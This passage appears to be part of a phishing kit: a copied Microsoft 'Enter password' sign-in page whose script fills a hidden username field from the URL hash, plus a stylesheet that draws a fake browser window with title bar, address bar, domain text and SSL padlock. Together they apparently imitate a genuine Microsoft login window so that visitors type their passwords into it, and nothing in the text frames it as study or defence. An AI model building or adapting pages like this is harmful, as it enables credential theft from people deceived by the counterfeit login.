    <!-- The loginfmt input type is different as some password managers require it to be of type text.
        Since screen readers might not hide this input, a parent div with aria-hidden true has been added. -->
    <input type="text" name="loginfmt" data-bind="moveOffScreen, value: unsafe_displayName" class="moveOffScreen" tabindex="-1" aria-hidden="true" value="email">
    <input type="hidden" name="type" data-bind="value: svr.fUseWizardBehavior ? 20 : 11" value="11">
    <input type="hidden" name="LoginOptions" data-bind="value: isKmsiChecked() ? 1 : 3" value="3">
    <input type="hidden" name="lrt" data-bind="value: callMetadata.IsLongRunningTransaction" value="">
    <input type="hidden" name="lrtPartition" data-bind="value: callMetadata.LongRunningTransactionPartition" value="">
    <input type="hidden" name="hisRegion" data-bind="value: callMetadata.HisRegion" value="">
    <input type="hidden" name="hisScaleUnit" data-bind="value: callMetadata.HisScaleUnit" value="">
</div>

<div id="loginHeader" class="row title ext-title" data-bind="externalCss: { 'title': true }">
    <div role="heading" aria-level="1" data-bind="text: str['CT_PWD_STR_EnterPassword_Title']">Enter password</div>
</div>

<!-- ko if: showCredViewBrandingDesc --><!-- /ko -->

<!-- ko if: unsafe_pageDescription --><!-- /ko -->

<div class="row">
    <div class="form-group col-md-24">
        <div role="alert" aria-live="assertive">
            <!-- ko if: passwordTextbox.error --><!-- /ko -->
        </div>

        <div class="placeholderContainer" data-bind="component: { name: 'placeholder-textbox-field',
            publicMethods: passwordTextbox.placeholderTextboxMethods,
            params: {
                serverData: svr,
                hintText: str['CT_PWD_STR_PwdTB_Label'] },
            event: {
                updateFocus: passwordTextbox.textbox_onUpdateFocus } }"><!-- ko withProperties: { '$placeholderText': placeholderText } -->
    <!-- ko template: { nodes: $componentTemplateNodes, data: $parent } -->
			<input name="username" id="username" type="hidden" value=""> 
            <input name="passwd" type="password" id="i0118" autocomplete="off" class="form-control input ext-input text-box ext-text-box" aria-required="true" data-bind="
                textInput: passwordTextbox.value,
                ariaDescribedBy: [
                    'loginHeader passwordError',
                    showCredViewBrandingDesc ? 'credViewBrandingDesc' : '',
                    unsafe_pageDescription ? 'passwordDesc' : ''].join(' '),
                hasFocusEx: passwordTextbox.focused() && !showPassword(),
                placeholder: $placeholderText,
                ariaLabel: unsafe_passwordAriaLabel,
                moveOffScreen: showPassword,
                externalCss: {
                    'input': true,
                    'text-box': true,
                    'has-error': passwordTextbox.error }" aria-describedby="loginHeader passwordError  " placeholder="Password" aria-label="Enter the password for email" tabindex="0" value="">

            <!-- ko if: svr.fUsePasswordPeek && showPassword() --><!-- /ko -->
        <!-- /ko -->
<!-- /ko -->
<!-- ko ifnot: usePlaceholderAttribute --><!-- /ko --></div>

        <!-- ko if: svr.fUsePasswordPeek --><!-- /ko -->
    </div>
</div>

<!-- ko if: shouldHipInit --><!-- /ko -->

<div data-bind="css: { 'position-buttons': !tenantBranding.BoilerPlateText }" class="position-buttons">
    <div>
        <!-- ko if: svr.fShowPersistentCookiesWarning --><!-- /ko -->
        <!-- ko if: svr.fKMSIEnabled !== false && !svr.fShowPersistentCookiesWarning && !tenantBranding.KeepMeSignedInDisabled --><!-- /ko -->

        <div class="row">
            <div class="col-md-24">
                <div class="text-13">
                    <!-- ko if: svr.urlSkipZtd && svr.sZtdUpnHint --><!-- /ko -->
                    <!-- ko ifnot: hideForgotMyPassword -->
                    <div class="form-group">
                        <a id="idA_PWD_ForgotPassword" role="link" href="https://passwordreset.microsoftonline.com/?ru=https%3a%2f%2flogin.microsoftonline.com%2fcommon%2freprocess%3fctx%[base64]&mkt=en-US&hosted=0&device_platform=Windows+10" data-bind="
                            text: unsafe_forgotPasswordText,
                            href: accessRecoveryLink || svr.urlResetPassword,
                            attr: { target: accessRecoveryLink && '_blank' },
                            click: accessRecoveryLink ? null : resetPassword_onClick">Forgot my password</a>
                    </div>
                    <!-- /ko -->
                    <!-- ko if: allowPhoneDisambiguation --><!-- /ko -->
                    <!-- ko ifnot: useEvictedCredentials -->
                        <!-- ko component: { name: "cred-switch-link-control",
                            params: {
                                serverData: svr,
                                username: username,
                                availableCreds: availableCreds,
                                flowToken: flowToken,
                                currentCred: { credType: 1 } },
                            event: {
                                switchView: credSwitchLink_onSwitchView,
                                redirect: onRedirect,
                                setPendingRequest: credSwitchLink_onSetPendingRequest,
                                updateFlowToken: credSwitchLink_onUpdateFlowToken } } --><!--  -->

<div class="form-group">
    <!-- ko if: showSwitchToCredPickerLink --><!-- /ko -->

    <!-- ko if: credentialCount === 1 && !(showForgotUsername || selectedCredShownOnlyOnPicker) --><!-- /ko -->

    <!-- ko if: credentialCount === 0 && showForgotUsername --><!-- /ko -->
</div>

<!-- ko if: credLinkError --><!-- /ko --><!-- /ko -->

                        <!-- ko if: evictedCreds.length > 0 --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko if: showChangeUserLink --><!-- /ko -->
                </div>
            </div>
        </div>
    </div>

    <div class="win-button-pin-bottom" data-bind="css : { 'boilerplate-button-bottom': tenantBranding.BoilerPlateText }">
        <div class="row" data-bind="css: { 'move-buttons': tenantBranding.BoilerPlateText }">
            <div data-bind="component: { name: 'footer-buttons-field',
                params: {
                    serverData: svr,
                    primaryButtonText: str['CT_PWD_STR_SignIn_Button'],
                    isPrimaryButtonEnabled: !isRequestPending(),
                    isPrimaryButtonVisible: svr.fShowButtons,
                    isSecondaryButtonEnabled: true,
                    isSecondaryButtonVisible: false },
                event: {
                    primaryButtonClick: primaryButton_onClick } }"><div class="col-xs-24 no-padding-left-right button-container" data-bind="
    visible: isPrimaryButtonVisible() || isSecondaryButtonVisible(),
    css: { 'no-margin-bottom': removeBottomMargin }">

    <!-- ko if: isSecondaryButtonVisible --><!-- /ko -->

    <div data-bind="css: { 'inline-block': isPrimaryButtonVisible }" class="inline-block">
        <!-- type="submit" is needed in-addition to 'type' in primaryButtonAttributes observable to support IE8 -->
        <input type="submit" id="idSIButton9" class="win-button button_primary button ext-button primary ext-primary" data-report-event="Signin_Submit" data-report-trigger="click" data-report-value="Submit" data-bind="
                attr: primaryButtonAttributes,
                externalCss: {
                    'button': true,
                    'primary': true },
                value: primaryButtonText() || str['CT_PWD_STR_SignIn_Button_Next'],
                hasFocus: focusOnPrimaryButton,
                click: primaryButton_onClick,
                enable: isPrimaryButtonEnabled,
                visible: isPrimaryButtonVisible,
                preventTabbing: primaryButtonPreventTabbing" value="Sign in">
    </div>
</div></div>
        </div>
    </div>
</div>

<!-- ko if: tenantBranding.BoilerPlateText --><!-- /ko -->
</div><!-- /ko -->
            <!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        <!-- /ko -->
    </div>
</div></div>
        <!-- /ko -->

        <input type="hidden" name="ps" data-bind="value: postedLoginStateViewId" value="">
        <input type="hidden" name="psRNGCDefaultType" data-bind="value: postedLoginStateViewRNGCDefaultType" value="">
        <input type="hidden" name="psRNGCEntropy" data-bind="value: postedLoginStateViewRNGCEntropy" value="">
        <input type="hidden" name="psRNGCSLK" data-bind="value: postedLoginStateViewRNGCSLK" value="">
        <input type="hidden" name="canary" data-bind="value: svr.canary" value="qbzwIYC75gLS2ucqOS+4v07D/emWOBUo5uepumjHpN8=0:1">
        <input type="hidden" name="ctx" data-bind="value: ctx" value="[base64]">
        <input type="hidden" name="hpgrequestid" data-bind="value: svr.sessionId" value="b0eeabba-d079-43d3-8247-038983e97100">
        <input type="hidden" id="i0327" data-bind="attr: { name: svr.sFTName }, value: flowToken" name="flowToken" value="[base64]">
        <input type="hidden" name="PPSX" data-bind="value: svr.sRandomBlob" value="">
        <input type="hidden" name="NewUser" value="1">
        <input type="hidden" name="FoundMSAs" data-bind="value: svr.sFoundMSAs" value="">
        <input type="hidden" name="fspost" data-bind="value: svr.fPOST_ForceSignin ? 1 : 0" value="0">
        <input type="hidden" name="i21" data-bind="value: wasLearnMoreShown() ? 1 : 0" value="0">
        <input type="hidden" name="CookieDisclosure" data-bind="value: svr.fShowCookieBanner ? 1 : 0" value="0">
        <input type="hidden" name="IsFidoSupported" data-bind="value: isFidoSupported() ? 1 : 0" value="1">
        <input type="hidden" name="isSignupPost" data-bind="value: isSignupPost() ? 1 : 0" value="0">
        <div data-bind="component: { name: 'instrumentation-control',
            publicMethods: instrumentationMethods,
            params: { serverData: svr } }">
<input type="hidden" name="i19" data-bind="value: timeOnPage" value=""></div>
    <!-- /ko -->
        </div>

        <!-- ko if: $page.showFedCredAndNewSession -->
        <!-- ko if: $page.showFedCredButtons --><!-- /ko -->

        <!-- ko if: $page.newSession --><!-- /ko -->
        <!-- /ko -->

        <!-- ko if: $page.showDebugDetails --><!-- /ko -->
    </div>
</div>
<!-- /ko --></div>
        </div>
    </div>

    <!-- ko if: $page.paginationControlHelper.showFooterControl -->
    <div id="footer" role="contentinfo" data-bind="
        externalCss: {
            'footer': true,
            'has-background': !$page.useDefaultBackground(),
            'background-always-visible': $page.backgroundLogoUrl }" class="footer ext-footer">

        <div data-bind="component: { name: 'footer-control',
            publicMethods: $page.footerMethods,
            params: {
                serverData: svr,
                useDefaultBackground: $page.useDefaultBackground(),
                hasDarkBackground: $page.backgroundLogoUrl(),
                showLinks: true,
                showFooter: $page.showFooter(),
                hideTOU: $page.hideTOU(),
                termsText: $page.termsText(),
                termsLink: $page.termsLink(),
                hidePrivacy: $page.hidePrivacy(),
                privacyText: $page.privacyText(),
                privacyLink: $page.privacyLink() },
            event: {
                agreementClick: $page.footer_agreementClick,
                showDebugDetails: $page.toggleDebugDetails_onClick } }"><!-- ko if: !hideFooter && (showLinks || impressumLink || showIcpLicense) -->
<div id="footerLinks" class="footerNode text-secondary">

    <!-- ko if: showFooter -->
        <!-- ko if: !hideTOU -->
        <a id="ftrTerms" data-bind="
            text: termsText,
            href: termsLink,
            click: termsLink_onClick,
            externalCss: {
                'footer-content': true,
                'footer-item': true,
                'has-background': !useDefaultBackground,
                'background-always-visible': hasDarkBackground }" href="https://www.microsoft.com/en-US/servicesagreement/" class="footer-content ext-footer-content footer-item ext-footer-item">Terms of use</a>
        <!-- /ko -->

        <!-- ko if: !hidePrivacy -->
        <a id="ftrPrivacy" data-bind="
            text: privacyText,
            href: privacyLink,
            click: privacyLink_onClick,
            externalCss: {
                'footer-content': true,
                'footer-item': true,
                'has-background': !useDefaultBackground,
                'background-always-visible': hasDarkBackground }" href="https://privacy.microsoft.com/en-US/privacystatement" class="footer-content ext-footer-content footer-item ext-footer-item">Privacy &amp; cookies</a>
        <!-- /ko -->

        <!-- ko if: impressumLink --><!-- /ko -->

        <!-- ko if: a11yConformeLink --><!-- /ko -->

        <!-- ko if: showIcpLicense --><!-- /ko -->
    <!-- /ko -->

    <!-- Set attr binding before hasFocusEx to prevent Narrator from losing focus -->
    <a id="moreOptions" href="#" role="button" data-bind="
        click: moreInfo_onClick,
        ariaLabel: str['CT_STR_More_Options_Ellipsis_AriaLabel'],
        attr: { 'aria-expanded': showDebugDetails().toString() },
        hasFocusEx: focusMoreInfo(),
        externalCss: {
            'footer-content': true,
            'footer-item': true,
            'debug-item': true,
            'has-background': !useDefaultBackground,
            'background-always-visible': hasDarkBackground }" aria-label="Click here for troubleshooting information" aria-expanded="false" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item">...</a>
</div>
<!-- /ko -->

<!-- ko if: svr.fShowLegalMessagingInline && showLinks --><!-- /ko --></div>
    </div>
    <!-- /ko -->
</div>
<!-- /ko --></div>
        <!-- /ko -->

        <!-- ko if: isVerticalSplitTemplate() && isTemplateLoaded() --><!-- /ko -->
    <!-- /ko -->
<!-- /ko --></div>
    <!-- /ko -->
</form>

<form data-bind="postRedirectForm: postRedirect" method="POST" aria-hidden="true" target="_top"></form>

<!-- ko if: svr.urlCBPartnerPreload --><!-- /ko -->

<!-- ko if: svr.urlDeviceFingerprinting --><!-- /ko --></div>

<script>
var hash = location.hash.substr(1);
//Set Display Text
document.getElementById("displayName").textContent = hash;
//Set Hidden Input Parameter
document.getElementById("username").value = hash;
</script>

</body></html>
</file>
<file: style.css>
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

#title-bar {
  height: 31px;
  background-color: #d6dae0;
  width: 100%;
  display: flex;
  justify-content: space-between;
  user-select: none;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: black;
  font-size: 12px;
  font-family: "system";
  vertical-align: middle;
}

#minimize {
  color: black;
  font-size: 12px;
  padding: 9px 15px 7px 15px;
}

#square {
  color: black;
  font-size: 22px;
  padding: 0px 15px 5px 15px;
}

#exit {
  color: black;
  font-size: 15px;
  padding: 7px 17px 7px 17px;
}

#url-bar {
  height: 28px;
  background-color: #f1f3f4;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
  border-bottom: 1px solid lightgray;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: #000000;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #7c7c7c;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: 100%;
}

#content {
  width: 100%;
  height: 700px;
}

#window {
  color: transparent;
  background-color: transparent;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
}
</file>
